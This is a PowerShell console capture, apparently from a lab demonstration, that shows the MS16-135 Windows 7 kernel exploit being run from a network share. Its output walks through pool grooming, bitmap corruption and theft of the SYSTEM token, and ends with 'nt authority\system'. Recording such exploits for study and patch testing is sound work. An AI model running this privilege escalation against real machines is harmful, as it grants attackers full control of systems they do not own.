 PS C:\Users\Danny> \\192.168.122.104\Share\MS16-135.ps1
MS16-135
[by b33f -> @FuzzySec]
[?] Target is Win 7
[+] Bitmap dimensions: 0x770*0x4
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF900C20AC000
[+] Manager : FFFFF900C20AE000
[+] Distance: 0x2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF900C20AE238
[+] New manager bitmap pvScan0: FFFFF900C20AC050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF80002B02030
[+] SYSTEM _EPROCESS address: 0xFFFFFA80078AC890
[+] PID: 4
[+] SYSTEM Token: 0xFFFFF8A00000404F
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFFA8007DBF580
[+] PID: 976
[+] PowerShell Token: 0xFFFFF8A00654B067
[!] Duplicating SYSTEM token!
PS C:\Users\Danny> whoami
nt authority\system
PS C:\Users\Danny> _